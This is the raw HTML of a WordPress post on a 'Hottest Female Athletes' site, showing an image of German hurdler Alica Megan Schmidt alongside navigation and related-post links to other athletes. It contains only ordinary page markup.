			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-3090" class="entry-tpl-classic post-3090 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92"><span itemprop="articleSection">Hot Sports Babes</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Alica Megan Schmidt German Hurdler</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2021-11-03T01:01:48+00:00" itemprop="datePublished">November 3, 2021, 1:01 am</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>659</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="947" src="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler-758x947.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler-758x947.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler-240x300.jpg 240w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler-820x1024.jpg 820w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler-768x959.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler-561x701.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler-265x331.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler-531x663.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler-364x455.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler-728x909.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler-608x759.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler-38x48.jpg 38w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler-77x96.jpg 77w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler-313x391.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler-600x749.jpg 600w, https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler.jpg 1041w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2021/11/3090-alica-megan-schmidt-german-hurdler.jpg" /><meta itemprop="width" content="1041" /><meta itemprop="height" content="1300" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://i.imgur.com/p7yPm83.jpg" alt="Alica Megan Schmidt German Hurdler"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/alica-megan-schmidt-german-hurdler/&title=Alica%20Megan%20Schmidt%20German%20Hurdler" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/jessica-hugues/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Jessica Hugues</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/3092-2/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Deep!</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148910 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Julia Jaroszczak #1 and Patricja Jundzill #2- Polish athletes" class="g1-frame" href="https://hottestfemaleathletes.com/julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148910-julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes-1152x648.jpg 1152w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/julia-jaroszczak-1-and-patricja-jundzill-2-polish-athletes/" rel="bookmark">Julia Jaroszczak #1 and Patricja Jundzill #2- Polish athletes</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148912 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Cassie Dodd" class="g1-frame" href="https://hottestfemaleathletes.com/cassie-dodd/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148912-cassie-dodd-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/cassie-dodd/" rel="bookmark">Cassie Dodd</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148908 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Julia Jarosczak #1 Patricja Jundzill #2 &#8211; Polish volleyball athletes" class="g1-frame" href="https://hottestfemaleathletes.com/julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes/" rel="bookmark">Julia Jarosczak #1 Patricja Jundzill #2 &#8211; Polish volleyball athletes</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148904 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Phoebe Harris &#8211; Kiwi swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/phoebe-harris-kiwi-swimmer-3/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/phoebe-harris-kiwi-swimmer-3/" rel="bookmark">Phoebe Harris &#8211; Kiwi swimmer</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148906 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Regan Rathwell &#8211; Canadian swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/regan-rathwell-canadian-swimmer/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148906-regan-rathwell-canadian-swimmer-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/regan-rathwell-canadian-swimmer/" rel="bookmark">Regan Rathwell &#8211; Canadian swimmer</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-148900 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Fanni Juhasz &#8211; Hungarian pole vaulter" class="g1-frame" href="https://hottestfemaleathletes.com/fanni-juhasz-hungarian-pole-vaulter/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148900-fanni-juhasz-hungarian-pole-vaulter-561x316.jpeg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/fanni-juhasz-hungarian-pole-vaulter/" rel="bookmark">Fanni Juhasz &#8211; Hungarian pole vaulter</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148908 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Julia Jarosczak #1 Patricja Jundzill #2 &#8211; Polish volleyball athletes" class="g1-frame" href="https://hottestfemaleathletes.com/julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148908-julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/julia-jarosczak-1-patricja-jundzill-2-polish-volleyball-athletes/" rel="bookmark">Julia Jarosczak #1 Patricja Jundzill #2 &#8211; Polish volleyball athletes</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-17T15:56:52+00:00">January 17, 2026, 3:56 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-148904 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Phoebe Harris &#8211; Kiwi swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/phoebe-harris-kiwi-swimmer-3/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/148904-phoebe-harris-kiwi-swimmer-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/phoebe-harris-kiwi-swimmer-3/" rel="bookmark">Phoebe Harris &#8211; Kiwi swimmer</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
